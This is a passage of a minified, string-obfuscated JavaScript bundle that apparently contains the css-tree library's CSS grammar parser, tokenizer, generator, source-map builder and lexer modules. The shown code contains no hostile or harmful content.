margin:r(2251),"margin-block":r(3433),"margin-inline":r(2907),width:r(3053),height:r(1178),"min-width":r(2036),"min-height":r(2949),"max-width":r(3119),"max-height":r(465),"block-size":r(3451),"inline-size":r(2882),"min-block-size":r(2179),"min-inline-size":r(1114),"max-block-size":r(3770),"max-inline-size":r(3624),"align-self":r(853),"justify-self":r(2779)}},property:{prelude:r(402),descriptors:{syntax:r(3782),inherits:r(1337),"initial-value":r(2416)}},scope:{prelude:r(2758),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3521),descriptors:null},container:{prelude:r(2874),descriptors:null},nest:{prelude:r(3968),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2W;t[e(869)]&&t[e(869)]instanceof r.B==0&&(t[e(869)]=(new r.B)[e(3260)](t[e(869)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2W;t[e(869)]&&t[e(869)]instanceof r.B&&(t[e(869)]=t[e(869)][e(687)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2W;return Object[o(2790)]((0,r.a)(o(1213),t),{input:e,offset:n,rawMessage:t,message:t+o(4015)+e+o(3858)+new Array((n||e[o(3985)])+1)[o(693)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2W;let s;switch(t[i(2651)]){case i(1921):s=function(t,e,n,r){const s=i,a=" "===t[s(1906)]||r?t[s(1906)]:" "+t[s(1906)]+" ",c=t[s(2091)][s(3363)]((t=>o(t,e,n,r)))[s(693)](a);return t[s(1610)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2090)]?"!":"");break;case i(2206):return o(t[i(535)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3569):s=i(2857)+o(t[i(535)],e,n,r)+"]>";break;case i(2101):s="<"+t[i(3093)]+(t[i(572)]?e(function(t){const e=i;if(e(2361)===t[e(2651)])return" ["+(null===t[e(3308)]?"-∞":t[e(3308)])+","+(null===t[e(3627)]?"∞":t[e(3627)])+"]";throw new Error(e(1930)+t[e(2651)]+"`")}(t[i(572)]),t[i(572)]):"")+">";break;case i(723):s="<'"+t[i(3093)]+"'>";break;case i(466):s=t[i(3093)];break;case i(2833):s="@"+t[i(3093)];break;case i(2596):s=t[i(3093)]+"(";break;case i(3180):case i(2052):s=t[i(1998)];break;case i(1854):s=",";break;default:throw new Error(i(1930)+t[i(2651)]+"`")}return e(s,t)}function i(t,e){const n=a2W;let i=r,s=!1,a=!1;return n(992)==typeof e?i=e:e&&(s=Boolean(e[n(2085)]),a=Boolean(e[n(796)]),n(992)==typeof e[n(2240)]&&(i=e[n(2240)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,W=123,z=124,M=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2W;let n=null,r=null;return t[e(2211)](W),t[e(434)](),n=t[e(1029)](t),t[e(434)](),t[e(1704)]()===w?(t[e(2884)]++,t[e(434)](),t[e(1704)]()!==M&&(r=t[e(1029)](t),t[e(434)]())):r=n,t[e(2211)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2W,r=function(t){const e=a2W;let n=null,r=!1;switch(t[e(1704)]()){case p:t[e(2884)]++,n={min:0,max:0};break;case g:t[e(2884)]++,n={min:1,max:0};break;case x:t[e(2884)]++,n={min:0,max:1};break;case u:t[e(2884)]++,r=!0,t[e(1704)]()===W?n=N(t):t[e(1704)]()===x?(t[e(2884)]++,n={min:0,max:0}):n={min:1,max:0};break;case W:n=N(t);break;default:return null}return{type:e(2206),comma:r,min:n[e(3308)],max:n[e(3627)],term:null}}(t);return null!==r?(r[n(535)]=e,t[n(1704)]()===u&&t[n(1384)](t[n(2884)]-1)===g?U(t,r):r):e}function C(t){const e=a2W,n=t[e(2220)]();return""===n?null:U(t,{type:e(2052),value:n})}function T(t,e){const n=a2W;function r(t,e){return{type:a2W(1921),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1307)](e)[n(3605)](((t,e)=>S[t]-S[e]));e[n(3985)]>0;){o=e[n(995)]();let i=0,s=0;for(;i<t[n(3985)];i++){const e=t[i];n(1111)===e[n(2651)]&&(e[n(1998)]===o?(-1===s&&(s=i-1),t[n(450)](i,1),i--):(-1!==s&&i-s>1&&(t[n(450)](s,i-s,r(t[n(2100)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3985)]&&t[n(450)](s,i-s,r(t[n(2100)](s,i),o))}return o}function L(t,e){const n=a2W,r=Object[n(841)](null),o=[];let i,s=null,a=t[n(2884)];for(;t[n(1704)]()!==e&&(i=j(t,e));)n(2390)!==i[n(2651)]&&(n(1111)===i[n(2651)]?(null!==s&&n(1111)!==s[n(2651)]||(t[n(2884)]=a,t[n(4050)](n(3929))),r[i[n(1998)]]=!0):null!==s&&n(1111)!==s[n(2651)]&&(r[" "]=!0,o[n(469)]({type:n(1111),value:" "})),o[n(469)](i),s=i,a=t[n(2884)]);return null!==s&&n(1111)===s[n(2651)]&&(t[n(2884)]-=a,t[n(4050)](n(3929))),{type:n(1921),terms:o,combinator:T(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2W;let r=t[n(1704)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2211)](k),o=L(t,e),t[r(2211)](_),o[r(1610)]=!0,t[r(1704)]()===l&&(t[r(2884)]++,o[r(2090)]=!0),o}(t,e));case y:return t[n(3009)]()===h?function(t){const e=n;let r;return t[e(2211)](y),t[e(2211)](h),r=t[e(976)](),t[e(2211)](h),t[e(2211)](v),U(t,{type:e(723),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2211)](y),r=t[e(976)](),e(490)===r){t[e(2211)](k);const n=L(t,_);return t[e(2211)](_),t[e(2211)](v),U(t,{type:e(3569),term:1===n[e(2091)][e(3985)]?n[e(2091)][0]:n})}return t[e(1704)]()===f&&t[e(3009)]()===m&&(t[e(2884)]+=2,r+="()"),t[e(1384)](t[e(2780)](t[e(2884)]))===k&&(t[e(434)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2211)](k),t[n(1704)]()===b&&(t[n(2220)](),i=-1),-1==i&&t[n(1704)]()===E?t[n(2220)]():(r=i*Number(t[n(1029)](t)),t[n(3393)]()&&(r+=t[n(976)]())),t[n(434)](),t[n(2211)](w),t[n(434)](),t[n(1704)]()===E?t[n(2220)]():(i=1,t[n(1704)]()===b&&(t[n(2220)](),i=-1),o=i*Number(t[n(1029)](t)),t[n(3393)]()&&(o+=t[n(976)]())),t[n(2211)](_),{type:n(2361),min:r,max:o}}(t)),t[e(2211)](v),U(t,{type:e(2101),name:r,opts:o})}(t);case z:return{type:n(1111),value:t[n(1069)](t[n(2884)]+(t[n(3009)]()===z?2:1))};case d:return t[n(2884)]++,t[n(2211)](d),{type:n(1111),value:"&&"};case w:return t[n(2884)]++,{type:n(1854)};case h:return U(t,{type:n(3180),value:t[n(1806)]()});case c:case o:case i:case a:case s:return{type:n(2390),value:t[n(1677)]()};case A:return r=t[n(3009)](),t[n(3393)](r)?(t[n(2884)]++,{type:n(2833),name:t[n(976)]()}):C(t);case p:case g:case x:case u:case l:break;case W:if(r=t[n(3009)](),r<48||r>57)return C(t);break;default:return t[n(3393)](r)?function(t){const e=n,r=t[e(976)]();return t[e(1704)]()===f?(t[e(2884)]++,{type:e(2596),name:r}):U(t,{type:e(466),name:r})}(t):C(t)}}function H(t){const e=a2W,n=new r.L(t),o=L(n);return n[e(2884)]!==t[e(3985)]&&n[e(4050)](e(1406)),1===o[e(2091)][e(3985)]&&e(1921)===o[e(2091)][0][e(2651)]?o[e(2091)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3363)](((t,e)=>/[a-zA-Z0-9\-]/[r(2564)](String[r(2839)](e))?1:0));class s{constructor(t){const e=r;this[e(3280)]=t,this[e(2884)]=0}[r(1384)](t){const e=r;return t<this[e(3280)][e(3985)]?this[e(3280)][e(1384)](t):0}[r(1704)](){const t=r;return this[t(1384)](this[t(2884)])}[r(3393)](t=this[r(1704)]()){return t<128&&1===i[t]}[r(3009)](){const t=r;return this[t(1384)](this[t(2884)]+1)}[r(1988)](t){const e=r;return this[e(1384)](this[e(2780)](t))}[r(434)](){const t=r;this[t(2884)]=this[t(2780)](this[t(2884)])}[r(2780)](t){const e=r;for(;t<this[e(3280)][e(3985)];t++){const n=this[e(3280)][e(1384)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1069)](t){const e=r;return this[e(3280)][e(3736)](this[e(2884)],this[e(2884)]=t)}[r(2211)](t){const e=r;this[e(1704)]()!==t&&this[e(4050)](e(1824)+String[e(2839)](t)+"`"),this[e(2884)]++}[r(2220)](){const t=r;return this[t(2884)]<this[t(3280)][t(3985)]?this[t(3280)][t(2492)](this[t(2884)]++):""}[r(4050)](t){const e=r;throw new o.u(t,this[e(3280)],this[e(2884)])}[r(1677)](){const t=r;return this[t(1069)](this[t(2780)](this[t(2884)]))}[r(976)](){const t=r;let e=this[t(2884)];for(;e<this[t(3280)][t(3985)];e++){const n=this[t(3280)][t(1384)](e);if(n>=128||0===i[n])break}return this[t(2884)]===e&&this[t(4050)](t(1636)),this[t(1069)](e)}[r(1029)](){const t=r;let e=this[t(2884)];for(;e<this[t(3280)][t(3985)];e++){const n=this[t(3280)][t(1384)](e);if(n<48||n>57)break}return this[t(2884)]===e&&this[t(4050)](t(3913)),this[t(1069)](e)}[r(1806)](){const t=r,e=this[t(3280)][t(926)]("'",this[t(2884)]+1);return-1===e&&(this[t(2884)]=this[t(3280)][t(3985)],this[t(4050)](t(1031))),this[t(1069)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2W(992)==typeof t?t:r}function i(t,e,n){const i=a2W;let s=r,a=r;if(i(992)==typeof e?s=e:e&&(s=o(e[i(2512)]),a=o(e[i(2110)])),s===r&&a===r)throw new Error(i(2264));!function t(e){const r=i;switch(s[r(551)](n,e),e[r(2651)]){case r(1921):e[r(2091)][r(2088)](t);break;case r(2206):case r(3569):t(e[r(535)]);break;case r(2101):case r(723):case r(466):case r(2833):case r(2596):case r(3180):case r(2052):case r(1854):break;default:throw new Error(r(924)+e[r(2651)])}a[r(551)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2W;if(n(992)!=typeof e)t[n(869)][n(2088)](this[n(2137)],this);else{let r=null;t[n(869)][n(2088)]((t=>{const o=n;null!==r&&e[o(551)](this,r),this[o(2137)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2W;this[o(571)](e,t[o(2100)](n,r))}))}function l(t){const e=a2W,n=new Map;for(let[r,o]of Object[e(1896)](t[e(2137)]))e(992)==typeof(o[e(3311)]||o)&&n[e(1739)](r,o[e(3311)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2W;if(!n[e(1770)](t[e(2651)]))throw new Error(e(2956)+t[e(2651)]);n[e(2173)](t[e(2651)])[e(551)](m,t)},tokenBefore:i[u(1050)],token(t,e){const n=u;h=this[n(3644)](h,t,e),this[n(3346)](e,t,!1),t===r._i&&e[n(1384)](0)===s&&this[n(3346)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(992)==typeof l[u(496)]&&(f=l[u(496)](f)),l[u(1187)]&&(f=(0,o.f)(f)),l[u(1005)]in i&&(f[u(3644)]=i[l[u(1005)]]));const m={node:t=>f[u(2137)](t),children:a,token:(t,e)=>f[u(571)](t,e),tokenize:c};return f[u(2137)](t),f[u(3252)]()}}},5437:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(674),r(3150),r(1211)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2137)];t[e(2137)]=function(t){const r=e;if(t[r(873)]&&t[r(873)][r(1063)]&&i[r(1770)](t[r(2651)])){const e=t[r(873)][r(1063)][r(2609)],o=t[r(873)][r(1063)][r(2537)]-1;a[r(2609)]===e&&a[r(2537)]===o||(a[r(2609)]=e,a[r(2537)]=o,s[r(2609)]=u,s[r(2537)]=d,h&&(h=!1,s[r(2609)]===c[r(2609)]&&s[r(2537)]===c[r(2537)]||n[r(1993)](l)),h=!0,n[r(1993)]({source:t[r(873)][r(2004)],original:a,generated:s}))}f[r(551)](this,t),h&&i[r(1770)](t[r(2651)])&&(c[r(2609)]=u,c[r(2537)]=d)};const m=t[e(3346)];t[e(3346)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3985)];e++)10===t[o(1384)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3252)];return t[e(3252)]=function(){return h&&n[e(1993)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2W;if(t===o._i&&(t=e),n(3561)==typeof t){const e=t[n(1384)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1340)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3363)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1384)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1770)](t<<16|l<<8):n[a(1770)](t<<16|c))&&this[a(3346)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2W,o={};for(const i in t)t[i][r(1902)]&&(o[i]=n?t[i][r(1902)]:(0,l.cM)(t[i][r(1902)],{compact:e}));return o}function w(t,e,n){const r=a2W,o={};for(const[i,s]of Object[r(1896)](t))o[i]={prelude:s[r(3028)]&&(n?s[r(3028)][r(1902)]:(0,l.cM)(s[r(3028)][r(1902)],{compact:e})),descriptors:s[r(2679)]&&g(s[r(2679)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2W,s=(0,u.A)(n,t[i(1902)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3985)];n++)if(e(1712)===t[n][e(1998)][e(1e3)]())return!0;return!1}(s)?b(null,new Error(i(1751))):(r&&(a=(0,h.wg)(s,t[i(1001)],t)),r&&a[i(2831)]||(a=(0,h.wg)(s,e[i(2831)],t),a[i(2831)])?b(a[i(2831)],null,a[i(1828)]):b(null,new o.F(a[i(1582)],e[i(1902)],n,a),a[i(1828)]))}class v{constructor(t,e,n){const r=a2W;if(this[r(3396)]=s.v,this[r(1902)]=e,this[r(3187)]=!1,this[r(3719)]={...c},this[r(3999)]=Object[r(841)](null),this[r(2166)]=Object[r(841)](null),this[r(1634)]=Object[r(841)](null),this[r(2141)]=n||(0,p.y)(t),t){if(t[r(3396)]&&(this[r(3396)]=t[r(3396)]),t[r(3719)])for(const e of Object[r(1307)](c))Array[r(1034)](t[r(3719)][e])&&(this[r(3719)][e]=t[r(3719)][e]);if(t[r(1634)])for(const[e,n]of Object[r(1896)](t[r(1634)]))this[r(2806)](e,n);if(t[r(3187)]){this[r(3187)]=!0;for(const[t,e]of Object[r(1896)]((0,a.JH)(this[r(3719)])))this[r(2806)](t,e)}if(t[r(3999)])for(const[e,n]of Object[r(1896)](t[r(3999)]))this[r(1423)](e,n);if(t[r(2166)])for(const[e,n]of Object[r(1896)](t[r(2166)]))this[r(3936)](e,n)}this[r(1001)]=(0,d.gt)(this[r(3396)][r(693)](r(3117)))}[r(2961)](t){const e=r;function n(t,e){i[a2W(469)]({node:t,message:e})}const o=this[e(2141)],i=[];return this[e(1902)][e(383)](t,(function(t){const r=e;o[r(1985)](t[r(2651)])?o[t[r(2651)]][r(617)](t,n):n(t,r(1930)+t[r(2651)]+"`")})),!!i[e(3985)]&&i}[r(3590)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3561)==typeof t||t&&i(3561)==typeof t[i(2651)],syntax:null,match:null,matchRef:null};return i(992)==typeof t?a[i(2831)]=(0,d.gt)(t,s):(i(3561)==typeof t?Object[i(2815)](a,i(1902),{get:()=>(Object[i(2815)](a,i(1902),{value:(0,l.qg)(t)}),a[i(1902)])}):a[i(1902)]=t,Object[i(2815)](a,i(2831),{get:()=>(Object[i(2815)](a,i(2831),{value:(0,d.gt)(a[i(1902)],s)}),a[i(2831)])}),i(723)===e&&Object[i(2815)](a,i(4112),{get(){const t=i,e=a[t(1902)],n=function(e){const n=t,r=e[n(2091)][0];return!1===e[n(1610)]&&1===e[n(2091)][n(3985)]&&n(2206)===r[n(2651)]&&!0===r[n(2332)]}(e)?(0,d.gt)({...e,terms:[e[t(2091)][0][t(535)]]},s):null;return Object[t(2815)](a,t(4112),{value:n}),n}})),a}[r(1423)](t,e){const n=r;e&&(this[n(3999)][t]={type:n(674),name:t,prelude:e[n(3028)]?this[n(3590)](e[n(3028)],n(3856),t):null,descriptors:e[n(2679)]?Object[n(1307)](e[n(2679)])[n(3589)](((r,o)=>(r[o]=this[n(3590)](e[n(2679)][o],n(3080),o,t),r)),Object[n(841)](null)):null})}[r(3936)](t,e){const n=r;e&&(this[n(2166)][t]=this[n(3590)](e,n(723),t))}[r(2806)](t,e){const n=r;e&&(this[n(1634)][t]=this[n(3590)](e,n(2101),t))}[r(1740)](t){const e=r;if(!this[e(3108)](t))return new o.B(e(4033),"@"+t)}[r(1641)](t,e){const n=r,o=this[n(1740)](t);if(o)return o;const i=this[n(3108)](t);return!i[n(3028)]&&e?new SyntaxError(n(686)+t+n(1169)):!i[n(3028)]||e||y(this,i[n(3028)],"",!1)[n(1183)]?void 0:new SyntaxError(n(686)+t+n(2983))}[r(2205)](t,e){const n=r,s=this[n(1740)](t);if(s)return s;const a=this[n(3108)](t),c=i.Si(e);return a[n(2679)]?a[n(2679)][c[n(3093)]]||a[n(2679)][c[n(2914)]]?void 0:new o.B(n(718),e):new SyntaxError(n(686)+t+n(3879))}[r(3757)](t){const e=r;if(!this[e(1541)](t))return new o.B(e(1817),t)}[r(3945)](t,e){const n=r,o=this[n(1641)](t,e);if(o)return b(null,o);const i=this[n(3108)](t);return i[n(3028)]?y(this,i[n(3028)],e||"",!1):b(null,null)}[r(3296)](t,e,n){const o=r,s=this[o(2205)](t,e);if(s)return b(null,s);const a=this[o(3108)](t),c=i.Si(e);return y(this,a[o(2679)][c[o(3093)]]||a[o(2679)][c[o(2914)]],n,!1)}[r(3992)](t){const e=r;return e(1211)!==t[e(2651)]?b(null,new Error(e(1364))):this[e(4008)](t[e(1248)],t[e(1998)])}[r(4008)](t,e){const n=r;if(i.MZ(t)[n(2410)])return b(null,new Error(n(554)));const o=this[n(3757)](t);return o?b(null,o):y(this,this[n(1541)](t),e,!0)}[r(3485)](t,e){const n=r,i=this[n(422)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1249),t))}[r(2831)](t,e){const n=r;return n(3561)==typeof t||t&&t[n(2651)]?(n(3561)!=typeof t&&t[n(2831)]||(t=this[n(3590)](t,n(2101),n(1147))),y(this,t,e,!1)):b(null,new o.B(n(2080)))}[r(3623)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(4008)](t,e),n,o)}[r(1002)](t,e,n){const o=r;return(0,m.V)(this,t[o(1998)],this[o(3992)](t),e,n)}[r(2563)](t,e,n){const o=r,i=[];return this[o(1902)][o(383)](t,{visit:o(1211),enter:t=>{const r=o;i[r(469)][r(3024)](i,this[r(1002)](t,e,n))}}),i}[r(3108)](t,e=!0){const n=r,o=i.Si(t);return(o[n(510)]&&e?this[n(3999)][o[n(3093)]]||this[n(3999)][o[n(2914)]]:this[n(3999)][o[n(3093)]])||null}[r(789)](t,e=!0){const n=r,o=this[n(3108)](t,e);return o&&o[n(3028)]||null}[r(953)](t,e){const n=r;return this[n(3999)][n(1985)](t)&&this[n(3999)][n(2841)]&&this[n(3999)][t][n(2841)][e]||null}[r(1541)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(510)]&&e?this[n(2166)][o[n(3093)]]||this[n(2166)][o[n(2914)]]:this[n(2166)][o[n(3093)]])||null}[r(422)](t){const e=r;return hasOwnProperty[e(551)](this[e(1634)],t)?this[e(1634)][t]:null}[r(2536)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2W;if(a[u(1770)](r))return a[u(2173)](r);a[u(1739)](r,!1),null!==c[u(1902)]&&(0,l.GG)(c[u(1902)],(function(c){const l=u;if(l(2101)!==c[l(2651)]&&l(723)!==c[l(2651)])return;const d=l(2101)===c[l(2651)]?t[l(1634)]:t[l(2166)],h=l(2101)===c[l(2651)]?i:s;hasOwnProperty[l(551)](d,c[l(3093)])?n(t,c[l(3093)],h,d[c[l(3093)]])&&(o[l(469)](e(r,a===i)+l(901)+e(c[l(3093)],l(2101)===c[l(2651)])),a[l(1739)](r,!0)):(o[l(469)](e(r,a===i)+l(3352)+e(c[l(3093)],l(2101)===c[l(2651)])),a[l(1739)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(1634)])n(this,e,i,this[t(1634)][e]);for(const e in this[t(2166)])n(this,e,s,this[t(2166)][e]);const a=[...i[t(1307)]()][t(2722)]((e=>i[t(2173)](e))),c=[...s[t(1307)]()][t(2722)]((e=>s[t(2173)](e)));return a[t(3985)]||c[t(3985)]?{errors:o,types:a,properties:c}:null}[r(1073)](t,e){const n=r;return{generic:this[n(3187)],cssWideKeywords:this[n(3396)],units:this[n(3719)],types:g(this[n(1634)],!e,t),properties:g(this[n(2166)],!e,t),atrules:w(this[n(3999)],!e,t)}}[r(1538)](){const t=r;return JSON[t(1163)](this[t(1073)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2W,r=t&&t[n(873)]&&t[n(873)][e];return r?n(2609)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2W,i={offset:t,line:e,column:n};if(r){const t=r[o(555)](/\n|\r\n?|\f/);i[o(1483)]+=r[o(3985)],i[o(2609)]+=t[o(3985)]-1,i[o(2537)]=1===t[o(3985)]?i[o(2537)]+r[o(3985)]:t[o(3210)]()[o(3985)]+1}return i}const c=function(t,e){const n=a2W,o=(0,r.a)(n(3058),t+(e?" `"+e+"`":""));return o[n(1962)]=e,o},l=function(t,e,n,c){const l=a2W,u=(0,r.a)(l(2801),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3162)],o=t[n(2062)],c=o<r[n(3985)]&&r[o][n(2137)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3985)];t++){const e=r[t][n(1998)];t===o&&(m=e[n(3985)],f=g[n(3985)]),null!==u&&r[t][n(2137)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3985)]||p>1?(d=s(u||e,n(1437))||a(i,g),h=a(d)):(d=s(u,n(1063))||a(s(e,n(1063))||i,g[n(2100)](0,f)),h=s(u,n(1437))||a(d,g[n(3327)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1396)]=t,u[l(1902)]=e?(0,o.c)(e):l(1727),u[l(628)]=d,u[l(389)]=h,u[l(3797)]=f,u[l(1438)]=t+l(414)+u[l(1902)]+l(2708)+(d||l(638))+l(2939)+new Array(u[l(389)]+1)[l(693)]("-")+"^",Object[l(2790)](u,m),u[l(873)]={source:n&&n[l(873)]&&n[l(873)][l(2004)]||l(1344),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2W;return null!==t&&t[n(2651)]===r._i&&t[n(1998)][n(1384)](0)===e}function u(t,e,n){const o=a2W;for(;null!==t&&(t[o(2651)]===r.M$||t[o(2651)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2W;if(!t)return 0;const c=t[a(1998)][a(1384)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1998)][a(3985)];e++)if(!(0,r.yp)(t[a(1998)][a(1384)](e)))return 0;return s+1}function h(t,e,n){const s=a2W;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2651)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2651)]!==r.wN)return 0}if(!a){const e=t[s(1998)][s(1384)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2W;let f=0;if(!t)return 0;if(t[n(2651)]===r.wN)return d(t,0,c,f);if(t[n(2651)]===r.Vy&&t[n(1998)][n(1384)](0)===i){if(!(0,r.Nb)(t[n(1998)],1,s))return 0;switch(t[n(1998)][n(3985)]){case 2:return h(e(++f),f,e);case 3:return t[n(1998)][n(1384)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1998)][n(1384)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2651)]===r.Vy||l(t,o)&&e(f+1)[n(2651)]===r.Vy){if(t[n(2651)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1998)],0,s))return 0;switch(t[n(1998)][n(3985)]){case 1:return h(e(++f),f,e);case 2:return t[n(1998)][n(1384)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1998)][n(1384)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2651)]===r.fg){let c=t[n(1998)][n(1384)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1998)][n(3985)]&&(0,r.yp)(t[n(1998)][n(1384)](m));m++);return m===l?0:(0,r.Nb)(t[n(1998)],m,s)?m+1===t[n(1998)][n(3985)]?h(e(++f),f,e):t[n(1998)][n(1384)](m+1)!==i?0:m+2===t[n(1998)][n(3985)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{v:()=>o});const 